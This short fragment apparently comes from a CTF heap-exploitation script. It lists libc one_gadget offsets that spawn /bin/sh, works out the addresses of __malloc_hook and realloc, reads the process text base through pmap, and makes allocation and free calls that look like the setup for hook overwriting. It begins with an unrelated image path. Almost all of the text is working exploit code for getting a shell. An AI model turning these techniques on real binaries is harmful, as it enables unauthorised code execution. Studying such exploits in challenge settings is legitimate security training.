 0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
  [rsp+0x50] == NULL

0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL

'''

realloc_addr=libc_base+libc.symbols['__libc_realloc'] #libc.symbols['realloc']
print "__malloc_hook is "+hex(__malloc_hook)
print "__malloc_hook_0x23 is "+hex(__malloc_hook_0x23)
print "realloc_addr is "+hex(realloc_addr)
'''
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
print "text_base : "+hex(text_base)
print "jiegoutishuzu : "+hex(text_base+0x202040)
'''

add(0x68)#4  #2
#gdb.attach(p)
delete(2)